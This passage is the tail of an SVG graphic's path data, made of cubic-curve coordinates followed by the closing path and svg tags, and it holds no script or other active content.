110C387.93 100.37 388.05 88.05 387.49 67C387.06 50.77 386.66 32.96 386.61 27.42C386.51 17.85 386.65 17.09 389.54 12.42C391.61 9.06 394.31 6.47 398.04 4.26C401.04 2.48 404.63 0.86 406 0.66C407.38 0.46 409.18 0.23 410 0.14Z"></path></svg>